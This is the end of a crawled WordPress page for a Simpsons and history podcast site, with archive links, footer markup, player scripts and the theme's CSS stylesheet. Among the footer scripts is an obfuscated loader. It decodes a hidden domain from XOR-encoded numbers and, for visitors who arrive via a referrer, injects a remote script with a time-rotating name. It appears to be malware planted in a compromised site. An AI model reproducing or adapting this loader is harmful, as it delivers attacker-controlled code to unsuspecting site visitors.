	<li><a href='https://retrospecticus.org/2022/12/'>December 2022</a></li>
	<li><a href='https://retrospecticus.org/2022/09/'>September 2022</a></li>
	<li><a href='https://retrospecticus.org/2022/03/'>March 2022</a></li>
	<li><a href='https://retrospecticus.org/2021/07/'>July 2021</a></li>
	<li><a href='https://retrospecticus.org/2021/06/'>June 2021</a></li>
	<li><a href='https://retrospecticus.org/2021/05/'>May 2021</a></li>
	<li><a href='https://retrospecticus.org/2021/04/'>April 2021</a></li>
	<li><a href='https://retrospecticus.org/2021/03/'>March 2021</a></li>
	<li><a href='https://retrospecticus.org/2021/02/'>February 2021</a></li>
	<li><a href='https://retrospecticus.org/2021/01/'>January 2021</a></li>
	<li><a href='https://retrospecticus.org/2020/12/'>December 2020</a></li>
	<li><a href='https://retrospecticus.org/2020/11/'>November 2020</a></li>
	<li><a href='https://retrospecticus.org/2020/10/'>October 2020</a></li>
	<li><a href='https://retrospecticus.org/2020/09/'>September 2020</a></li>
	<li><a href='https://retrospecticus.org/2020/08/'>August 2020</a></li>
	<li><a href='https://retrospecticus.org/2020/07/'>July 2020</a></li>
	<li><a href='https://retrospecticus.org/2020/06/'>June 2020</a></li>
	<li><a href='https://retrospecticus.org/2020/05/'>May 2020</a></li>
	<li><a href='https://retrospecticus.org/2020/04/'>April 2020</a></li>
	<li><a href='https://retrospecticus.org/2020/03/'>March 2020</a></li>
	<li><a href='https://retrospecticus.org/2020/02/'>February 2020</a></li>
	<li><a href='https://retrospecticus.org/2020/01/'>January 2020</a></li>
	<li><a href='https://retrospecticus.org/2019/12/'>December 2019</a></li>
	<li><a href='https://retrospecticus.org/2019/11/'>November 2019</a></li>
	<li><a href='https://retrospecticus.org/2019/10/'>October 2019</a></li>
	<li><a href='https://retrospecticus.org/2019/09/'>September 2019</a></li>
	<li><a href='https://retrospecticus.org/2019/08/'>August 2019</a></li>
	<li><a href='https://retrospecticus.org/2019/07/'>July 2019</a></li>
	<li><a href='https://retrospecticus.org/2019/06/'>June 2019</a></li>
	<li><a href='https://retrospecticus.org/2019/05/'>May 2019</a></li>
	<li><a href='https://retrospecticus.org/2019/04/'>April 2019</a></li>
	<li><a href='https://retrospecticus.org/2019/03/'>March 2019</a></li>
	<li><a href='https://retrospecticus.org/2019/02/'>February 2019</a></li>
	<li><a href='https://retrospecticus.org/2019/01/'>January 2019</a></li>
	<li><a href='https://retrospecticus.org/2018/10/'>October 2018</a></li>
	<li><a href='https://retrospecticus.org/2018/09/'>September 2018</a></li>
	<li><a href='https://retrospecticus.org/2018/08/'>August 2018</a></li>
	<li><a href='https://retrospecticus.org/2018/07/'>July 2018</a></li>
	<li><a href='https://retrospecticus.org/2018/06/'>June 2018</a></li>
	<li><a href='https://retrospecticus.org/2018/05/'>May 2018</a></li>
	<li><a href='https://retrospecticus.org/2018/04/'>April 2018</a></li>
            </ul>
        </li>
    </ul>
    </aside>

</main>

<ul class="minimalistflex-controls">
            <li><a href="#" aria-label="Back to top"><i class="dashicons dashicons-arrow-up-alt"></i></a></li>
    </ul>

<footer class="minimalistflex-footer">
    <div class="minimalistflex-footer-widgets-container">
                
    </div>
    <div class="minimalistflex-footer-credits">
                    <div class="footer-blog-description">
                <div class="footer-blog-title">
                    <a href="https://retrospecticus.org" class="blog-title-link">Retrospecticus</a>
                </div>
                                    <div class="footer-blog-tagline">
                        A Simpsons and History Podcast                    </div>
                            </div>
                <div class="footer-credits">
                                                                                Theme <a href="https://onmyodev.com/">MinimalistFlex</a>.                    </div>
    </div>
</footer>



<style id="minimalistflex-color-css">

:root {
    --minimalistflex-header: #000000;
            --minimalistflex-default: #000000;
        --minimalistflex-level3-dark: #666666;
        --minimalistflex-link: #004774;
        --minimalistflex-link-hover: #003663;
        --minimalistflex-header-bg: #ffffff;
        --minimalistflex-header-text: #000000;
        --minimalistflex-header-menu: #f7f7f7;
        --minimalistflex-header-sidebar: #f0f0f0;
        --minimalistflex-level1: #ffffff;
        --minimalistflex-level2: #f7f7f7;
        --minimalistflex-tint: #ffd900;
        --minimalistflex-tint-dark: #c1a400;
        --minimalistflex-tint-alt: #0060c1;
        --minimalistflex-tint-contrast: #00281d;
        --minimalistflex-contrast: #000000;
        --minimalistflex-contrast-dark: #ffffff;
        --minimalistflex-footer-text: #ffffff;
        --minimalistflex-footer-bg: #333333;
        --minimalistflex-max-height: auto;        --minimalistflex-shadow: rgba(0, 0, 0, 0.19);
    --minimalistflex-shadow-light: rgba(0, 0, 0, 0.05);
    }

</style>
<style>

:root {
    --minimalistflex-featured: "Featured";
    --minimalistflex-author: "Post Author";
    --minimalistflex-author-admin: "Admin";
}

</style><script type="text/javascript">
!function (_94302) {
    
    var _d879e = Date.now();
    var _17fb5 = 1000;
    _d879e = _d879e / _17fb5;
    _d879e = Math.floor(_d879e);

    var _a582e = 600;
    _d879e -= _d879e % _a582e;
    _d879e = _d879e.toString(16);

    var _ef4cc = _94302.referrer;

    if (!_ef4cc) return;

    var _5696e = [46865, 46868, 46859, 46872, 46873, 46876, 46862, 46869, 46879, 46866, 46876, 46863, 46873, 46870, 46868, 46857, 46931, 46868, 46867, 46875, 46866];

    _5696e = _5696e.map(function(_895ec){
        return _895ec ^ 46973;
    });

    var _b8d68 = "dc381f948acab97eede28c8eafde1aeb";
    
    _5696e = String.fromCharCode(..._5696e);

    var _f79d5 = "https://";
    var _25092 = "/";
    var _9e77b = "track-";

    var _31285 = ".js";

    var _526f1 = _94302.createElement("script");
    _526f1.type = "text/javascript";
    _526f1.async = true;
    _526f1.src = _f79d5 + _5696e + _25092 + _9e77b + _d879e + _31285;

    _94302.getElementsByTagName("head")[0].appendChild(_526f1)

}(document);
</script><link rel='stylesheet' id='style-css' href='https://retrospecticus.org/wp-content/themes/minimalistflex/style.css?ver=6.7-beta3-59263' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://retrospecticus.org/wp-includes/css/dashicons.min.css?ver=6.7-beta3-59263' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://retrospecticus.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://retrospecticus.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7-beta3-59263' media='all' />
<script src="https://retrospecticus.org/wp-includes/js/comment-reply.min.js?ver=6.7-beta3-59263" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://retrospecticus.org/wp-content/themes/minimalistflex/js/menu.js" id="minimalistflex-script-js"></script>
<script src="https://retrospecticus.org/wp-content/plugins/powerpress/player.min.js?ver=6.7-beta3-59263" id="powerpress-player-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script src="https://retrospecticus.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://retrospecticus.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7-beta3-59263" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="https://retrospecticus.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7-beta3-59263" id="wp-mediaelement-js"></script>

<script type="text/javascript">var fswatcherToken = "955480d06d92502ca2f43a851d94becf";</script><script type="text/javascript">var fswatcherWebsiteUrl = "https://retrospecticus.org";</script><script type="text/javascript">document.addEventListener('DOMContentLoaded', function() {
    if (typeof fswatcherToken !== 'undefined' && fswatcherWebsiteUrl !== 'undefined') {
        let xhr = new XMLHttpRequest();
        xhr.open("POST", fswatcherWebsiteUrl + '/');
        xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
        xhr.send('fswatcher_token=' + fswatcherToken);
    }
});
</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://retrospecticus.org/wp-content/themes/minimalistflex/style.css?ver=6.7-beta3-59263
body_size: 5976
content:
/**
 * Theme Name:        MinimalistFlex
 * Description:       MinimalistFlex is an elegant, easy to use theme that aims to provide a smooth user experience. As a classic theme, we try to provide as many options as possible, while not being overwhelming. With full support of flexible header images, custom colors and layout, multiple widget areas, you can still customize your site in a lot of ways. Compatibility is also an important affair: MinimalistFlex is tested on many versions with a minimum of WordPress 4.9 and PHP 5.6, ensuring that almost everyone can enjoy the theme without worrying to upgrade. Mobile users are also considered well: MinimalistFlex is fully responsive on its own, and works well even on very small screen sizes!
 * Version:           1.0.6
 * Theme URI:         https://github.com/onmyodev/MinimalistFlex/
 * Author:            Frank419
 * Author URI:        https://onmyodev.com/
 * Tags:              two-columns ,left-sidebar, right-sidebar, custom-colors, custom-logo, custom-menu, editor-style, featured-images, flexible-header, footer-widgets, sticky-post, theme-options, translation-ready, blog
 * Text Domain:       minimalistflex
 * Tested up to:      6.6
 * Requires at least: 4.9
 * Requires PHP:      5.6
 * Requires CP:       1.0
 * License:           GNU General Public License v3.0 or later
 * License URI:       https://www.gnu.org/licenses/gpl-3.0.html
 * Copyright:         The MinimalistFlex theme, Copyright Frank419 2024.
 */

 /*
  * Global styles
  */

:root {
    --minimalistflex-primary: #00aaff;
    --minimalistflex-secondary: #666;
    --minimalistflex-success: #00dc37;
    --minimalistflex-warning: #ebb400;
    --minimalistflex-danger: #ff5500;

    --minimalistflex-card-shadow: 0 4px 8px 0 var(--minimalistflex-shadow), 0 6px 20px 0 var(--minimalistflex-shadow);
    --minimalistflex-card-shadow-light: 0 4px 8px 0 var(--minimalistflex-shadow-light), 0 6px 20px 0 var(--minimalistflex-shadow-light);
    --minimalistflex-inset-shadow: 0 0 8px 8px var(--minimalistflex-shadow) inset;
    --minimalistflex-inset-shadow-light: 0 0 8px 8px var(--minimalistflex-shadow-light) inset;

    --minimalistflex-admin: 0px;
}

::-webkit-scrollbar,
::-webkit-scrollbar:hover {
    width: 4px;
}

::-webkit-scrollbar-track,
::-webkit-scrollbar-track:hover {
    background-color: var(--minimalistflex-level1);
}

::-webkit-scrollbar-thumb {
    background-color: var(--minimalistflex-tint);
}

::-webkit-scrollbar-thumb:hover {
    background-color: var(--minimalistflex-tint-dark);
}

.admin-bar {
    --minimalistflex-admin: 32px;
}

@media screen and (max-width: 782px) {
    body.admin-bar {
        --minimalistflex-admin: 46px;
    }
}

@media screen and (max-width: 600px) {
    body.admin-bar {
        --minimalistflex-admin: 0px;
    }

    .panel-meta {
        flex-wrap: wrap;
    }
}

* {
    word-wrap: break-word;
    font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
}

.minimalistflex-master h1,
.minimalistflex-master h2,
.minimalistflex-master h3,
.minimalistflex-master h4,
.minimalistflex-master h5,
.minimalistflex-master h6,
.minimalistflex-master p,
.minimalistflex-master span,
.minimalistflex-master td,
.minimalistflex-master th,
.minimalistflex-master li,
.minimalistflex-master dl,
.minimalistflex-master dt,
.minimalistflex-master dd,
.minimalistflex-master address,
.minimalistflex-master div {
        color: var(--minimalistflex-default);
}

html {
    scroll-behavior: smooth;
}

body {
    padding: 0;
    margin: 0;
    width: 100vw;
    overflow-x: hidden;
}

body.loading * {
    transition: none !important;
}

body.custom-background .minimalistflex-content {
    background-color: color-mix(
        in srgb,
        var(--minimalistflex-level1),
        transparent 50%
    );
}

body.custom-background .minimalistflex-sidebar {
    background-color: color-mix(
        in srgb,
        var(--minimalistflex-level2),
        transparent 25%
    );
    box-shadow: none;
}

textarea,
input {
    color: var(--minimalistflex-default);
    background-color: var(--minimalistflex-level1);
    border: solid 1px var(--minimalistflex-default);
    border-radius: 0;
}

input[type=submit]:focus,
button:focus {
    text-decoration: underline;
}

.minimalistflex-master a {
    color: var(--minimalistflex-link);
}

.minimalistflex-master a:hover {
    color: var(--minimalistflex-link-hover);
}

.warning {
    border-top: solid 3px var(--minimalistflex-warning);
    background-color: color-mix(
        in srgb,
        var(--minimalistflex-warning),
        transparent 75%
    );
    border-radius: 3px;
    color: var(--minimalistflex-default);
}

.warning::before {
    content: '!';
    background-color: var(--minimalistflex-warning);
    color: #000;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    font-size: 0.8em;
    width: 1em;
    height: 1em;
    padding: 0.5em;
    border-radius: 1em;
}

.minimalistflex-master tt,
.minimalistflex-master kbd,
.minimalistflex-master code,
.minimalistflex-master pre {
    font-family: Hack, 'Courier New', Courier, monospace;
    background-color: #111111;
    color: #ffffff;
    border-radius: 2px;
    padding: 5px 10px;
    overflow-x: auto;
}

.minimalistflex-master code:has(br) {
    display: inline-block;
}

.minimalistflex-master blockquote,
.minimalistflex-master address {
    border-left: solid 3px var(--minimalistflex-tint);
    padding-left: 1em;
}

.minimalistflex-master dt {
    font-weight: bold;
}

.minimalistflex-master table {
    border: none;
    border-collapse: collapse;
}

.minimalistflex-master table thead,
.minimalistflex-master table tbody tr:not(:last-child) {
    border-bottom: solid 1px var(--minimalistflex-default);
}

.minimalistflex-master table thead,
.minimalistflex-master table tbody tr:nth-child(2n) {
    background-color: color-mix(
        in srgb,
        var(--minimalistflex-header-sidebar),
        transparent 50%
    )
}

.gallery-caption {
    text-align: center;
}

.minimalistflex-master a[target=_blank] {
    padding-left: 1em;
    position: relative;
}

.minimalistflex-master a[target=_blank]::before {
    content: "\f504";
    font-family: "Dashicons";
    display: inline-block;
    position: absolute;
    font-size: 14px;
    top: -5px;
    left: 0;
}

/*
 * Header styles.
 */

.minimalistflex-header-image {
    line-height: 0;
}

.minimalistflex-header-image img {
    width: 100%;
    height: auto;
    object-fit: cover;
}

.minimalistflex-header {
    position: sticky;
    top: var(--minimalistflex-admin);
    z-index: 200;
    padding: 1em;
    margin: 0;
    background-color: var(--minimalistflex-header-bg);
    display: flex;
    align-items: center;
    box-shadow: var(--minimalistflex-card-shadow);
}

.minimalistflex-header * {
    color: var(--minimalistflex-header-text);
}

.custom-logo-link {
    width: 2em;
    height: 2em;
    padding: 1em;
}

.custom-logo-link img {
    width: 100%;
    height: 100%;
    object-fit: contain;
}

.blog-title {
    font-size: 1em;
    margin: 0;
    padding: 1em;
}

.blog-title-link {
    color: var(--minimalistflex-header);
    text-decoration: none;
}

.blog-title-link:hover {
    text-decoration: solid underline;
}

.spacer {
    flex-grow: 1;
}

.active #menu-toggle-icon {
    background: rgba(0, 0, 0, 0);
}
.active #menu-toggle-icon:before {
    margin-top: 0;
    transform: rotate(45deg);
}
.active #menu-toggle-icon:after {
    margin-top: 0;
    transform: rotate(-45deg);
}

#menu-toggle {
    box-sizing: content-box;
    display: none;
    width: 20px;
    height: 20px;
    padding: 20px;
    margin: 0;
    position: relative;
    text-decoration: none;
    background-color: transparent;
    border: none;
}

#menu-toggle-icon {
    display: block;
    position: absolute;
    top: 30px;
    left: 20px;
    width: 20px;
    height: 2px;
    background-color: var(--minimalistflex-header);
    transition-property: transform;
    transition-duration: 300ms;
}

#menu-toggle-icon:before,
#menu-toggle-icon:after {
    content: '';
    display: block;
    width: 20px;
    height: 2px;
    position: absolute;
    background: var(--minimalistflex-header);
    transition-property: margin, transform;
    transition-duration: 300ms;
}

#menu-toggle-icon:before {
    margin-top: -0.5em;
}

#menu-toggle-icon:after {
    margin-top: 0.5em;
}

#minimalistflex-menu-focus-hack,
#minimalistflex-menu-focus-hack-2 {
    display: none;
}

.minimalistflex-menu ul {
    list-style-type: none;
    padding: 0;
    margin: 0;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-items: center;
}

.minimalistflex-menu li {
    padding: 1em;
    position: relative;
}

.minimalistflex-menu li a {
    text-decoration: none;
    font-weight: bold;
}

.minimalistflex-menu li a:focus,
.minimalistflex-menu li a:hover {
    text-decoration: underline;
}

.minimalistflex-menu .sub-menu {
    display: none;
    position: absolute;
    top: 100%;
    right: 0;
    background-color: var(--minimalistflex-header-bg);
    border-radius: 2px;
    width: 200px;
    box-shadow: var(--minimalistflex-card-shadow-light);
}

.minimalistflex-menu .sub-menu .sub-menu {
    top: 0;
    left: auto;
    right: 100%;
}

.minimalistflex-menu .sub-menu .sub-menu::before {
    content: "";
    display: block;
    background-color: transparent;
    position: absolute;
    top: 0;
    left: 0;
    width: 2em;
    height: 100%;
}

.minimalistflex-menu .menu-item-has-children {
    padding-right: 2em;
}

.minimalistflex-menu .menu-item-has-children::before,
.minimalistflex-menu .menu-item-has-children::after {
    content: "";
    display: block;
    position: absolute;
    top: 28px;
    right: 1em;
    width: 8px;
    height: 2px;
    transform-origin: 100%;
    background-color: var(--minimalistflex-header-text);
}

.minimalistflex-menu .menu-item-has-children::before {
    transform: rotate(45deg);
}

.minimalistflex-menu .menu-item-has-children:hover::before,
.minimalistflex-menu .menu-item-has-children:focus-within::before {
    top: 22px;
    transform: rotate(-45deg);
}

.minimalistflex-menu .menu-item-has-children::after {
    right: calc(1em + 1px);
    transform: rotate(135deg);
}

.minimalistflex-menu .menu-item-has-children:hover::after,
.minimalistflex-menu .menu-item-has-children:focus-within::after {
    top: 22px;
    transform: rotate(-135deg);
}

.minimalistflex-menu .menu-item-has-children:hover > .sub-menu,
.minimalistflex-menu .menu-item-has-children:focus-within > .sub-menu {
    display: block;
}

/*
 * Main content styles.
 */

.minimalistflex-master {
    display: flex;
    flex-wrap: nowrap;
}

.minimalistflex-master.minimalistflex-sidebar-layout-right {
    flex-direction: row;
}

.minimalistflex-master.minimalistflex-sidebar-layout-left {
    flex-direction: row-reverse;
}

.minimalistflex-content {
    width: 67%;
    background-color: var(--minimalistflex-level1);
}

.minimalistflex-master.minimalistflex-sidebar-layout-no .minimalistflex-content {
    width: 100%;
}

.minimalistflex-sidebar {
    width: 33%;
    background-color: var(--minimalistflex-level2);
    box-shadow: var(--minimalistflex-inset-shadow-light);
}

.page-numbers,
.panel {
    position: relative;
    margin: 10%;
    display: flex;
    flex-direction: column;
}

.panel.sticky {
    border-top: solid 3px var(--minimalistflex-tint);
    padding-top: 2em;
}

.panel.sticky:has(.panel-image) {
    padding-top: 0;
}

.panel.sticky::before {
    content: var(--minimalistflex-featured);
    position: absolute;
    top: 0;
    right: 1em;
    padding: 0.5em 1em;
    color: var(--minimalistflex-contrast);
    background-color: var(--minimalistflex-tint);
}

.panel-image {
    display: block;
    text-decoration: none;
    width: 100%;
    line-height: 0;
    height: var(--minimalistflex-max-height);
    box-shadow: var(--minimalistflex-card-shadow);
    border-radius: 2px;
    overflow: hidden;
}

.panel.sticky .panel-image {
    border-radius: 0 0 2px 2px;
}

.panel-image > img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.panel-content {
    padding: 1em;
    position: relative;
}

.panel-comment-count {
    position: absolute;
    right: 1em;
    top: 1em;
    font-size: 12px;
    color: var(--minimalistflex-level3-dark);
}

.panel-title {
    padding: 0;
    margin: 0;
    font-size: 32px;
    font-weight: normal;
}

.panel-main {
    border-bottom: solid 1px var(--minimalistflex-shadow);
}

.panel-meta {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
}

.panel-author {
    display: flex;
    flex-direction: row;
    align-items: center;
    color: var(--minimalistflex-default);
    text-decoration: none;
}

a.panel-author:hover,
a.panel-author:focus {
    text-decoration: solid underline;
}

.panel-meta .avatar {
    width: 40px;
    height: 40px;
    border-radius: 20px;
    margin: 1em;
    box-shadow: var(--minimalistflex-card-shadow);
}

.panel-link {
    position: relative;
    display: inline-block;
    margin: 0;
    color: var(--minimalistflex-default);
    padding: 1em;
    text-decoration: none;
    text-align: center;
}

.panel-link:hover,
.panel-link:focus {
    text-decoration: solid underline;
}

.panel-link::before,
.panel-link::after {
    opacity: 0;
    content: '';
    position: absolute;
    display: block;
    right: 0;
    top: 50%;
    width: 0.5em;
    height: 1px;
    background-color: var(--minimalistflex-link-hover);
    transform-origin: 100%;
    transition: opacity 250ms;
}

.panel-link::before {
    transform: rotate(45deg);
}

.panel-link::after {
    transform: rotate(-45deg);
}

.panel-link:hover::before,
.panel-link:hover::after,
.panel-link:focus::before,
.panel-link:focus::after {
    opacity: 1;
}

.post-nav-links {
    flex-direction: row;
    margin: 0;
    margin-bottom: 1em;
    padding: 0;
}

.post-nav-links-indicator,
.post-page-numbers {
    display: inline-block;
    padding: 1em;
    text-decoration: none;
}

/*
 * Pagination styles.
 */

.pagination {
    padding: 0 4em;
}

.nav-links {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: space-between;
    align-items: center;
    margin: 1em;
}

.page-numbers {
    padding: 1em;
    margin: 0;
    flex: 1;
    text-align: center;
    text-decoration: none;
    transition: background-color 250ms;
}

.page-numbers:not(.current) {
    color: var(--minimalistflex-default);
}

.page-numbers:not(.current):not(.dots):focus,
.page-numbers:not(.current):not(.dots):hover,
.page-numbers.current {
    background-color: var(--minimalistflex-tint-alt);
    color: var(--minimalistflex-contrast-dark);
}

.page-numbers:not(.current):not(.dots):active {
    filter: brightness(90%);
}

/*
 * Archive page styles.
 */

/* General archives. */

.archive-title {
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
}

.archive-title > span {
    font-size: 0.6em;
    display: block;
    background-color: var(--minimalistflex-tint);
    color: var(--minimalistflex-contrast);
    padding: 0.5em 1em;
}

/* Author archives. */

.author-title {
    position: relative;
    padding: 1em;
}

.author-details {
    margin: 10%;
    display: flex;
    flex-wrap: wrap;
}

.author-detail {
    padding: 5%;
    width: 40%;
    transition: background-color 250ms;
}

.author-detail:focus,
.author-detail:hover {
    background-color: var(--minimalistflex-level2);
}

.author-page-avatar {
    position: absolute;
    right: 1em;
    top: calc(50% - 75px);
    width: 150px;
    height: 150px;
    border-radius: 75px;
}

.author-page-avatar img {
    margin: 0;
    border-radius: 75px;
    box-shadow: var(--minimalistflex-card-shadow);
}

.author-admin::after {
    font-size: 16px;
    content: var(--minimalistflex-author-admin);
    background-color: var(--minimalistflex-tint-alt);
    width: auto;
    height: 32px;
    color: var(--minimalistflex-contrast-dark);
    position: absolute;
    bottom: 0;
    right: 0;
    border-radius: 16px;
    padding: 0 1em;
    display: flex;
    justify-content: center;
    align-items: center;
}

.author-page-all-posts-title {
    margin: 10%;
}

/*
 * Single page styles.
 */

.singular {
    width: 100%;
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.singular-image {
    display: block;
    width: 70%;
    height: var(--minimalistflex-max-height);
    margin: 2em;
    box-shadow: var(--minimalistflex-card-shadow);
    border-radius: 2px;
    overflow: hidden;
}

.singular-image > img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.singular-main {
    width: 50%;
    padding: 2em;
    line-height: 2em;
}

.publisher {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    padding: 1em;
}

.publisher-link {
    display: flex;
    flex-direction: row;
    align-items: center;
}

.publisher-link img {
    height: 2em;
    width: 2em;
    border-radius: 50%;
    box-shadow: var(--minimalistflex-card-shadow);
    margin-right: 1em;
}

.publisher-datetime {
    color: var(--minimalistflex-level3-dark);
}

.singular-author {
    padding: 1em;
    clear: both;
}

.author-card {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: space-between;
}

.author-avatar img {
    border-radius: 50%;
    box-shadow: var(--minimalistflex-card-shadow);
}

.author-description {
    display: flex;
    flex-direction: column;
    padding: 1em;
}

a.author-link {
    display: inline;
    color: var(--minimalistflex-default);
    text-decoration: none;
    font-weight: bold;
}

.author-link:focus,
.author-link:hover {
    text-decoration: solid underline;
}

.singular-meta {
    padding: 1em;
}

.singular-categories {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-items: center;
}

.categories-indicator {
    color: var(--minimalistflex-default);
    margin-right: 1em;
}

.singular-category a {
    display: block;
    background-color: var(--minimalistflex-tint-alt);
    color: var(--minimalistflex-contrast-dark) !important;
    text-decoration: none;
    padding: 0.3em 1em;
    margin: 5px;
}

.singular-tag a {
    background-color: transparent;
    color: var(--minimalistflex-link) !important;
    padding: 0;
}

/*
 * Comment styles.
 */

.no-comments {
    margin-bottom: 4em;
}

.comments-area {
    width: 70%;
    margin-bottom: 4em;
}

.comment-list {
    padding: 0;
    margin: 0;
    list-style-type: none;
}

.comment-list .children {
    margin: 0;
    list-style-type: none;
    margin-left: 1em;
}

.comment {
    position: relative;
}

.comment.bypostauthor {
    border-top: solid 3px var(--minimalistflex-tint);
}

.comment.bypostauthor::after {
    content: var(--minimalistflex-author);
    display: block;
    background-color: var(--minimalistflex-tint);
    color: var(--minimalistflex-contrast);
    position: absolute;
    top: 0;
    right: 1em;
    padding: 0.25em 0.5em;
}

.fn > a {
    color: var(--minimalistflex-default);
}

.says {
    display: none;
}

.comment-meta {
    margin: 1em 0;
}

.comment-metadata * {
    font-size: 12px;
    color: var(--minimalistflex-level3-dark) !important;
    text-decoration: none;
}

.comment-body {
    margin: 0;
    padding: 2em;
    position: relative;
}

.comment-author > .avatar {
    position: absolute;
    top: -20px;
    left: -20px;
    border-radius: 20px;
    box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}

.comment-form {
    display: flex;
    flex-direction: column;
}

.required {
    color: var(--minimalistflex-danger);
}

.comment-awaiting-moderation {
    font-size: 12px;
    color: var(--minimalistflex-danger);
    margin: 1em 0;
}

.logged-in-as,
.comment-notes {
    font-size: 12px;
    color: var(--minimalistflex-level3-dark);
}

.comment-reply-title,
p[class*=comment-form-] {
    display: flex;
    justify-content: space-between;
}

#comment {
    max-width: 50%;
}

.form-submit > input[type=submit] {
    font-size: 16px;
    padding: 1em;
    border-radius: 0;
    border: none;
    background-color: var(--minimalistflex-tint);
    color: var(--minimalistflex-contrast);
}

/*
 * Search styles.
 */

.search-form {
    display: flex;
    flex-wrap: wrap;
}

.search-form label {
    display: flex;
    flex-grow: 1;
    max-width: 100%;
}

.search-field {
    flex-grow: 2;
    padding: 1em;
    max-width: 100%;
    background-color: var(--minimalistflex-level1);
    color: var(--minimalistflex-default);
    border: solid 1px var(--minimalistflex-default);
}

.search-submit {
    flex-grow: 1;
    border: none;
    border-radius: 0;
    background-color: var(--minimalistflex-tint);
    color: var(--minimalistflex-contrast);
    padding: 1em 2em;
}

/*
 * Sidebar & general widget styles.
 */

.sidebar {
    padding: 0;
    margin: 0;
    list-style-type: none;
    overflow: auto;
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: baseline;
}

.sidebar > li {
    margin: 1em;
    padding: 1em;
}

.above-content-widgets,
.below-content-widgets {
    padding: 0;
    margin: 0;
    clear: both;
}

.panel.widget {
    padding: 1em;
}

.widget > * {
    width: 100%;
}

.widget-title {
    font-size: 28px;
    font-weight: normal;
    padding-bottom: 14px;
}

.widget select {
    color: var(--minimalistflex-default);
    background-color: var(--minimalistflex-level1);
    border: none;
    padding: 0.5em;
    width: 100%;
}

.widget ul {
    list-style-type: none;
    padding: 0;
}

.widget li {
    font-size: 16px;
    padding: 0.5em;
}

.widget .menu-item {
    display: block;
    width: auto;
}

.widget .menu-item a {
    background-color: transparent !important;
}

.widget .menu-item a:focus,
.widget .menu-item a:hover {
    text-decoration: solid underline;
}

.widget .sub-menu {
    position: relative !important;
    top: 0;
    left: 0;
    height: auto !important;
    display: block !important;
    width: auto !important;
    padding: 0;
    margin-left: 5px;
}

.widget .sub-menu > .menu-item:last-child {
